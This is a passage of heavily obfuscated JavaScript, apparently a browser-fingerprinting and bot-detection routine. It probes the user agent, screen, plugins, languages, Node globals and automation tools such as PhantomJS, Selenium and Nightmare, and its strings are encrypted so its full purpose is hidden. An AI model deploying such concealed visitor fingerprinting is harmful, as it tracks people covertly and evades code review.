'\x66\x40\x4f\x75'));break;}continue;case'\x32':if(_0x5b674f[_0xa140('0xe0', '\x71\x51\x2a\x61')](_0x985591[_0xa140('0xe1', '\x66\x36\x78\x58')](_0x18b170),0x0)){_0x985591[_0xa140('0xe2', '\x5d\x40\x2a\x29')](_0x18b170);}continue;case'\x33':if(_0x5b674f[_0xa140('0xe3', '\x34\x25\x57\x67')](typeof _0x3fc9a9,_0xa140('0xe4', '\x56\x63\x26\x29'))){_0x18b170=_0xa140('0xe5', '\x54\x76\x47\x57');}else if(_0x5b674f[_0xa140('0xe6', '\x56\x6c\x53\x32')](_0x3fc9a9[_0xa140('0xe7', '\x56\x76\x4a\x65')]('\x2e')[_0xa140('0xe8', '\x78\x5b\x42\x44')],0x1)){_0x18b170=_0x3fc9a9[_0xa140('0xe9', '\x5a\x40\x31\x50')]('\x2e')[_0xa140('0xea', '\x41\x66\x47\x33')]();}continue;case'\x34':var _0x3fc9a9=_0x499335[_0xa140('0xeb', '\x34\x73\x62\x61')][_0x16b3e9][_0xa140('0xec', '\x61\x23\x76\x6e')];continue;}break;}}continue;case'\x32':try{_0x16b3e9=_0x985591[_0xa140('0xed', '\x7a\x77\x58\x47')]('\x69');}catch(_0x43a2a7){_0x5aea35[_0x5aea35[_0xa140('0xac', '\x50\x64\x78\x65')]]=_0x5b674f[_0xa140('0xee', '\x62\x35\x23\x69')](_0x5b355d,_0xa140('0xef', '\x7a\x6d\x68\x67'));break;}continue;case'\x33':for(var _0x16b3e9=0x0;_0x5b674f[_0xa140('0xf0', '\x50\x64\x78\x65')](_0x16b3e9,_0x985591[_0xa140('0xb4', '\x7a\x77\x58\x47')]);_0x16b3e9++){_0x5aea35[_0x5aea35[_0xa140('0xcd', '\x56\x63\x26\x29')]]=_0x5b674f[_0xa140('0xf1', '\x70\x48\x7a\x6d')](_0x5b355d,_0x5b674f[_0xa140('0xf2', '\x5a\x40\x31\x50')](_0xa140('0xf3', '\x57\x65\x29\x28'),_0x985591[_0x16b3e9]));}continue;case'\x34':var _0x985591=[];continue;}break;}}catch(_0x5e67ce){_0x5aea35[_0x5aea35[_0xa140('0xd', '\x71\x51\x2a\x61')]]=_0x5b674f[_0xa140('0xf4', '\x66\x36\x78\x58')](_0x5b355d,_0x5b674f[_0xa140('0xf5', '\x6e\x75\x65\x37')](_0xa140('0xf6', '\x57\x4a\x30\x75'),_0x5e67ce));}break;case _0xa140('0xf7', '\x5a\x40\x31\x50'):if(_0x5b674f[_0xa140('0xf8', '\x6e\x78\x28\x73')](_0x565b76,_0xa140('0xf9', '\x46\x70\x43\x66'))){try{var _0x3b29f6='';var _0xa775f4=navigator[_0xa140('0xfa', '\x6e\x78\x28\x73')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa140('0xfb', '\x53\x72\x55\x24')](_0xa775f4)){_0x3b29f6=_0xa140('0xfc', '\x46\x70\x43\x66');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa140('0xfb', '\x53\x72\x55\x24')](_0xa775f4)){_0x3b29f6=_0xa140('0xfd', '\x49\x33\x33\x4e');}else{_0x3b29f6=_0xa140('0xfe', '\x59\x53\x25\x72');}_0x5aea35[_0x5aea35[_0xa140('0xb4', '\x7a\x77\x58\x47')]]=_0x5b674f[_0xa140('0xff', '\x6b\x74\x6b\x46')](_0x5b355d,_0x5b674f[_0xa140('0x100', '\x7a\x77\x58\x47')](_0x5b674f[_0xa140('0x101', '\x2a\x33\x50\x41')](_0x565b76,'\x3d'),_0x3b29f6));}catch(_0x252c40){_0x5aea35[_0x5aea35[_0xa140('0x102', '\x41\x21\x37\x53')]]=_0x5b674f[_0xa140('0x103', '\x34\x61\x5b\x72')](_0x5b355d,_0x5b674f[_0xa140('0x104', '\x53\x72\x55\x24')](_0x5b674f[_0xa140('0x105', '\x73\x4f\x23\x43')](_0x565b76,_0xa140('0x106', '\x56\x63\x26\x29')),_0x252c40[_0xa140('0x107', '\x31\x46\x5b\x5e')]()));}}break;}_0x5b674f[_0xa140('0x108', '\x5d\x40\x2a\x29')](_0x2857a5);}continue;case'\x37':var _0xe428e3=_0xa140('0x109', '\x31\x46\x5b\x5e');continue;case'\x38':while(--_0x2d2450){_0x1e837c=_0x5b674f[_0xa140('0x10a', '\x24\x30\x73\x6f')](_0x1e837c[_0xa140('0x10b', '\x53\x72\x55\x24')](0x1),_0x1e837c[0x0]);}continue;case'\x39':while(--_0x2432f4){_0xe428e3=_0x5b674f[_0xa140('0x10c', '\x53\x72\x55\x24')](_0xe428e3[_0xa140('0x10d', '\x57\x65\x29\x28')](0x1),_0xe428e3[0x0]);}continue;}break;}}var _0x1626fc=[[_0xa140('0x10e', '\x59\x53\x25\x72'),_0xa140('0x10f', '\x62\x35\x23\x69'),function(){return navigator;}],[_0xa140('0x110', '\x24\x30\x73\x6f'),_0xa140('0x111', '\x5e\x43\x54\x38'),function(){return navigator[_0xa140('0x112', '\x56\x63\x26\x29')];}],[_0xa140('0x113', '\x50\x64\x78\x65'),_0xa140('0x114', '\x43\x64\x23\x28'),function(){return navigator[_0xa140('0x115', '\x49\x33\x33\x4e')];}],[_0xa140('0x116', '\x56\x6c\x53\x32'),_0xa140('0x117', '\x2a\x6b\x36\x66'),function(){return _0x140453[_0xa140('0x118', '\x59\x65\x72\x56')](navigator[_0xa140('0x119', '\x24\x30\x73\x6f')][_0xa140('0xe8', '\x78\x5b\x42\x44')],0x0);}],[_0xa140('0x11a', '\x62\x35\x23\x69'),_0xa140('0x11b', '\x34\x61\x5b\x72'),function(){return navigator[_0xa140('0x11c', '\x5e\x43\x54\x38')];}],[_0xa140('0x11d', '\x31\x46\x5b\x5e'),_0xa140('0x11e', '\x6e\x75\x65\x37'),function(){return navigator[_0xa140('0x11f', '\x34\x73\x62\x61')];}],[_0xa140('0x120', '\x70\x48\x5b\x5d'),_0xa140('0x121', '\x57\x65\x29\x28'),function(){}],[_0xa140('0x122', '\x41\x21\x37\x53'),_0xa140('0x123', '\x57\x4a\x30\x75'),function(){var _0x29c4a8=ActiveXObject;return _0x29c4a8;}],[_0xa140('0x124', '\x24\x30\x73\x6f'),_0xa140('0x125', '\x61\x23\x76\x6e'),function(){var _0x1d00a3=webkitURL;return _0x1d00a3;}],[_0xa140('0x126', '\x52\x4e\x44\x4e'),_0xa140('0x127', '\x63\x51\x4f\x38'),function(){var _0x1ea2d2=_phantom;return _0x1ea2d2;}],[_0xa140('0x128', '\x57\x4a\x30\x75'),_0xa140('0x129', '\x31\x46\x5b\x5e'),function(){var _0x5c48d3=callPhantom;return _0x5c48d3;}],[_0xa140('0x12a', '\x7a\x58\x53\x54'),_0xa140('0x12b', '\x46\x70\x43\x66'),function(){var _0x1df9e3=chrome;return _0x1df9e3;}],[_0xa140('0x12c', '\x5d\x40\x2a\x29'),_0xa140('0x12d', '\x2a\x33\x50\x41'),function(){var _0x351f4a=yandex;return _0x351f4a;}],[_0xa140('0x12e', '\x62\x35\x23\x69'),_0xa140('0x12f', '\x54\x76\x47\x57'),function(){var _0x435c0f=opera;return _0x435c0f;}],[_0xa140('0x130', '\x34\x73\x62\x61'),_0xa140('0x131', '\x70\x48\x5b\x5d'),function(){var _0x59388e=opr;return _0x59388e;}],[_0xa140('0x132', '\x5e\x43\x54\x38'),_0xa140('0x133', '\x56\x6c\x53\x32'),function(){var _0x3e8ed6=safari;return _0x3e8ed6;}],[_0xa140('0x134', '\x41\x66\x47\x33'),_0xa140('0x135', '\x71\x51\x2a\x61'),function(){var _0x2a6bdd=awesomium;return _0x2a6bdd;}],[_0xa140('0x136', '\x6e\x78\x28\x73'),_0xa140('0x125', '\x61\x23\x76\x6e'),function(){var _0x485556=puffinDevice;return _0x485556;}],[_0xa140('0x137', '\x2a\x6b\x36\x66'),_0xa140('0x138', '\x70\x48\x7a\x6d'),function(){var _0x3778ec=__nightmare;return _0x3778ec;}],[_0xa140('0x139', '\x73\x4f\x23\x43'),_0xa140('0x127', '\x63\x51\x4f\x38'),function(){var _0x32ac8c=domAutomation;return _0x32ac8c;}],[_0xa140('0x13a', '\x61\x23\x76\x6e'),_0xa140('0x13b', '\x5a\x40\x31\x50'),function(){var _0xd8f108=domAutomationController;return _0xd8f108;}],[_0xa140('0x13c', '\x57\x4a\x30\x75'),_0xa140('0x127', '\x63\x51\x4f\x38'),function(){var _0x2dc1db=_Selenium_IDE_Recorder;return _0x2dc1db;}],[_0xa140('0x13d', '\x66\x36\x78\x58'),_0xa140('0x13e', '\x34\x25\x57\x67'),function(){return document[_0xa140('0x13f', '\x73\x4f\x23\x43')];}],[_0xa140('0x140', '\x31\x46\x5b\x5e'),_0xa140('0x141', '\x2a\x5b\x73\x68'),function(){return document[_0xa140('0x142', '\x74\x61\x37\x47')];}],[_0xa140('0x143', '\x56\x63\x26\x29'),_0xa140('0x144', '\x66\x40\x4f\x75'),function(){return process[_0xa140('0x145', '\x59\x65\x72\x56')];}],[_0xa140('0x146', '\x74\x61\x37\x47'),_0xa140('0x147', '\x56\x76\x4a\x65'),function(){return global[_0xa140('0x148', '\x54\x76\x47\x57')];}],[_0xa140('0x149', '\x46\x70\x43\x66'),_0xa140('0x14a', '\x74\x61\x37\x47'),function(){return global[_0xa140('0x14b', '\x35\x6c\x44\x70')];}],[_0xa140('0x14c', '\x54\x76\x47\x57'),_0xa140('0x14d', '\x35\x6c\x44\x70'),function(){return WebAssembly;}],[_0xa140('0x14e', '\x49\x33\x33\x4e'),_0xa140('0x14f', '\x24\x30\x73\x6f'),function(){return _0x140453[_0xa140('0x150', '\x24\x30\x73\x6f')](require,'\x66\x73');}],[_0xa140('0x151', '\x2a\x6b\x36\x66'),_0xa140('0x152', '\x56\x63\x26\x29'),function(){return _0x140453[_0xa140('0x153', '\x31\x46\x5b\x5e')](globalThis,global);}],[_0xa140('0x154', '\x7a\x77\x58\x47'),_0xa140('0xb0', '\x56\x76\x4a\x65'),function(){return window[_0xa140('0x155', '\x24\x30\x73\x6f')]();}],[_0xa140('0x156', '\x34\x73\x62\x61'),_0xa140('0x157', '\x50\x64\x78\x65'),function(){return navigator[_0xa140('0x158', '\x50\x4c\x41\x67')];}],[_0xa140('0x159', '\x70\x48\x5b\x5d'),_0xa140('0x129', '\x31\x46\x5b\x5e'),function(){return navigator[_0xa140('0x15a', '\x44\x29\x54\x29')];}],[_0xa140('0x15b', '\x31\x46\x5b\x5e'),_0xa140('0x15c', '\x2a\x6b\x36\x66'),function(){return navigator[_0xa140('0x15d', '\x59\x53\x25\x72')];}],[_0xa140('0x15e', '\x43\x64\x23\x28'),_0xa140('0x152', '\x56\x63\x26\x29'),function(){return _0x140453[_0xa140('0x15f', '\x62\x54\x5b\x4f')](navigator[_0xa140('0x160', '\x59\x53\x25\x72')],'\x43');}],[_0xa140('0x161', '\x52\x4e\x44\x4e'),_0xa140('0x162', '\x59\x65\x72\x56'),function(){window[_0xa140('0x163', '\x56\x76\x4a\x65')]=Object[_0xa140('0x164', '\x56\x6c\x53\x32')](window);return window[_0xa140('0x165', '\x2a\x6b\x36\x66')][_0xa140('0x166', '\x41\x66\x47\x33')];}],[_0xa140('0x167', '\x57\x65\x29\x28'),_0xa140('0x168', '\x70\x48\x5b\x5d'),function(){return _0x140453[_0xa140('0x169', '\x5e\x43\x54\x38')](window[_0xa140('0x16a', '\x6b\x74\x6b\x46')],0x0);}],[_0xa140('0x16b', '\x50\x4c\x41\x67'),_0xa140('0x16c', '\x73\x4f\x23\x43'),function(){return _0x140453[_0xa140('0x16d', '\x56\x6c\x53\x32')](window[_0xa140('0x16e', '\x61\x23\x76\x6e')],0x0);}],[_0xa140('0x16f', '\x64\x61\x79\x61'),_0xa140('0x125', '\x61\x23\x76\x6e'),function(){return window[_0xa140('0x170', '\x5a\x40\x31\x50')];}],[_0xa140('0x171', '\x50\x64\x78\x65'),_0xa140('0x172', '\x50\x64\x78\x65'),function(){return window[_0xa140('0x173', '\x56\x63\x26\x29')][_0xa140('0x174', '\x57\x4a\x30\x75')]();}],[_0xa140('0x175', '\x56\x76\x4a\x65'),_0xa140('0x114', '\x43\x64\x23\x28'),function(){return _0x140453[_0xa140('0x176', '\x56\x63\x26\x29')](Boolean,_0x140453[_0xa140('0x177', '\x59\x53\x25\x72')](typeof process,_0xa140('0x178', '\x4e\x70\x47\x67'))&&process[_0xa140('0x179', '\x31\x46\x5b\x5e')]&&process[_0xa140('0x17a', '\x46\x70\x43\x66')][_0xa140('0x17b', '\x74\x61\x37\x47')]);}],[_0xa140('0x17c', '\x24\x30\x73\x6f'),_0xa140('0x17d', '\x7a\x58\x53\x54'),function(){return document[_0xa140('0x17e', '\x44\x29\x54\x29')];}],[_0xa140('0x17f', '\x66\x36\x78\x58'),_0xa140('0x180', '\x7a\x6d\x68\x67'),function(){return eval[_0xa140('0x181', '\x63\x51\x4f\x38')]()[_0xa140('0x182', '\x52\x4e\x44\x4e')];}],[_0xa140('0x183', '\x7a\x58\x53\x54'),_0xa140('0x180', '\x7a\x6d\x68\x67'),function(){return navigator[_0xa140('0x184', '\x6b\x74\x6b\x46')][_0xa140('0x185', '\x2a\x33\x50\x41')];}],[_0xa140('0x186', '\x2a\x5b\x73\x68'),_0xa140('0x187', '\x7a\x58\x53\x54'),function(){return deviceType;}],[_0xa140('0x188', '\x7a\x6d\x68\x67'),_0xa140('0x152', '\x56\x63\x26\x29'),function(){return screen[_0xa140('0x189', '\x6e\x78\x28\x73')];}],[_0xa140('0x18a', '\x7a\x77\x58\x47'),_0xa140('0x18b', '\x41\x66\x47\x33'),function(){return screen[_0xa140('0x18c', '\x34\x25\x57\x67')];}],[_0xa140('0x18d', '\x53\x72\x55\x24'),_0xa140('0x144', '\x66\x40\x4f\x75'),function(){var _0x30841d=eoapi;return _0x30841d;}],[_0xa140('0x18e', '\x62\x54\x5b\x4f'),_0xa140('0x18f', '\x6e\x78\x28\x73'),function(){var _0xd5a540=eoapi_VerifyThis;return _0xd5a540;}],[_0xa140('0x190', '\x73\x4f\x23\x43'),_0xa140('0x191', '\x34\x73\x62\x61'),function(){var _0x49dd98=eoapi_extInvoke;return _0x49dd98;}],[_0xa140('0x192', '\x54\x76\x47\x57'),_0xa140('0x193', '\x41\x66\x47\x33'),function(){var _0x561ffe=eoWebBrowserDispatcher;return _0x561ffe;}],[_0xa140('0x194', '\x50\x4c\x41\x67'),_0xa140('0x195', '\x53\x72\x55\x24'),function(){return window[_0xa140('0x196', '\x54\x76\x47\x57')];}],[_0xa140('0x197', '\x44\x29\x54\x29'),_0xa140('0x198', '\x71\x51\x2a\x61'),function(){return _0x140453[_0xa140('0x199', '\x7a\x58\x53\x54')](navigator[_0xa140('0x19a', '\x7a\x58\x53\x54')][_0xa140('0x19b', '\x54\x76\x47\x57')],0x2);}],[_0xa140('0x19c', '\x7a\x77\x58\x47'),_0xa140('0xb0', '\x56\x76\x4a\x65'),function(){return _0x140453[_0xa140('0x19d', '\x7a\x6d\x68\x67')](navigator[_0xa140('0x19e', '\x56\x63\x26\x29')][_0xa140('0xa4', '\x64\x61\x79\x61')],0x2);}],[_0xa140('0x19f', '\x34\x73\x62\x61'),_0xa140('0x1a0', '\x5d\x40\x2a\x29'),function(){return window[_0xa140('0x1a1', '\x59\x53\x25\x72')];}],[_0xa140('0x1a2', '\x41\x66\x47\x33'),_0xa140('0x1a3', '\x59\x53\x25\x72'),function(){return navigator[_0xa140('0x1a4', '\x73\x4f\x23\x43')][_0xa140('0x1a5', '\x56\x6c\x53\x32')][0x0][_0xa140('0x1a6', '\x57\x4a\x30\x75')];}],[_0xa140('0x1a7', '\x61\x23\x76\x6e'),_0xa140('0x111', '\x5e\x43\x54\x38'),function(){return navigator[_0xa140('0x1a8', '\x2a\x33\x50\x41')][_0xa140('0x1a9', '\x73\x4f\x23\x43')][0x1][_0xa140('0x1aa', '\x2a\x5b\x73\x68')];}],[_0xa140('0x1ab', '\x50\x4c\x41\x67'),_0xa140('0x1ac', '\x49\x33\x33\x4e'),function(){return navigator[_0xa140('0x1ad', '\x46\x70\x43\x66')][_0xa140('0x1a5', '\x56\x6c\x53\x32')][0x2][_0xa140('0x1ae', '\x61\x23\x76\x6e')];}],[_0xa140('0x1af', '\x61\x23\x76\x6e'),_0xa140('0x13e', '\x34\x25\x57\x67'),function(){return navigator[_0xa140('0x1b0', '\x7a\x6d\x68\x67')][_0xa140('0x1b1', '\x56\x6c\x53\x32')];}],[_0xa140('0x1b2', '\x5a\x40\x31\x50'),_0xa140('0x1b3', '\x52\x4e\x44\x4e'),function(){return navigator[_0xa140('0x1b4', '\x31\x46\x5b\x5e')];}],[_0xa140('0x1b5', '\x41\x66\x47\x33'),_0xa140('0x1b6', '\x70\x48\x7a\x6d'),function(){return navigator[_0xa140('0x1b7', '\x64\x61\x79\x61')][_0xa140('0x1b8', '\x61\x23\x76\x6e')];}],[_0xa140('0x1b9', '\x59\x65\x72\x56'),_0xa140('0x1ba', '\x74\x61\x37\x47'),function(){return navigator[_0xa140('0x1bb', '\x70\x48\x5b\x5d')][_0xa140('0x1bc', '\x34\x25\x57\x67')];}]];try{var _0x1027c9=_0xa140('0x1bd', '\x31\x46\x5b\x5e')[_0xa140('0x1be', '\x56\x63\x26\x29')]('\x7c'),_0x3feb0f=0x0;while(!![]){switch(_0x1027c9[_0x3feb0f++]){case'\x30':_0x140453[_0xa140('0x1bf', '\x66\x36\x78\x58')](_0x2857a5);continue;case'\x31':_0x1626fc[_0xa140('0x1c0', '\x2a\x6b\x36\x66')]([_0x140453[_0xa140('0x1c1', '\x73\x4f\x23\x43')](_0x140453[_0xa140('0x1c2', '\x56\x76\x4a\x65')](_0x140453[_0xa140('0x1c3', '\x70\x48\x7a\x6d')]('\x27',_0x225e8b),'\x27'),_0xa140('0x1c4', '\x7a\x6d\x68\x67')),_0xa140('0x1c5', '\x5a\x40\x31\x50'),function(){return _0x225e8b[_0xa140('0x1c6', '\x7a\x58\x53\x54')]();}]);continue;case'\x32':if(_0x509927){try{_0x5caa58[_0xa140('0x1c7', '\x34\x73\x62\x61')]=_0x140453[_0xa140('0x1c8', '\x49\x33\x33\x4e')](_0x64675d,_0x509927);}catch(_0x2106e6){}}continue;case'\x33':_0x50d309[_0xa140('0x1c9', '\x49\x33\x33\x4e')](_0xa140('0x1ca', '\x62\x54\x5b\x4f'))[_0xa140('0x1cb', '\x56\x63\x26\x29')]=_0x140453[_0xa140('0x1cc', '\x34\x73\x62\x61')](_0xa140('0x1cd', '\x53\x72\x55\x24'),_0x67be78[_0xa140('0x1ce', '\x44\x29\x54\x29')][_0xa140('0x1cf', '\x66\x36\x78\x58')]());continue;case'\x34':if(!_0x67be78[_0xa140('0x1d0', '\x34\x73\x62\x61')])_0x67be78[_0xa140('0x1d1', '\x62\x35\x23\x69')]=_0x2f1a4b;continue;case'\x35':if(_0x4b37fa){_0x1626fc[_0xa140('0x1d2', '\x41\x21\x37\x53')]([_0x4b37fa,_0xa140('0x1d3', '\x63\x51\x4f\x38')]);_0x140453[_0xa140('0x1d4', '\x2a\x33\x50\x41')](_0x23ae79,_0x140453[_0xa140('0x1d5', '\x54\x76\x47\x57')](_0x1f409d,_0x1626fc));}continue;case'\x36':var _0x225e8b=_0xa140('0x1d6', '\x62\x35\x23\x69');continue;case'\x37':_0x140453[_0xa140('0x1d7', '\x41\x21\x37\x53')](_0x23ae79,_0x1f409d(_0x1626fc));continue;}break;}}catch(_0x47ec0e){_0x50d309[_0xa140('0x1d8', '\x5e\x43\x54\x38')](_0xa140('0x1d9', '\x5e\x43\x54\x38'))[_0xa140('0x1da', '\x73\x4f\x23\x43')]=_0x140453[_0xa140('0x1db', '\x71\x51\x2a\x61')](_0xa140('0x1dc', '\x64\x61\x79\x61'),_0x67be78[_0xa140('0x1dd', '\x59\x65\x72\x56')](_0x47ec0e[_0xa140('0x1de', '\x34\x25\x57\x67')]));}finally{if(_0x509927)_0x5caa58[_0xa140('0x1df', '\x6e\x78\x28\x73')]=_0x509927;}}());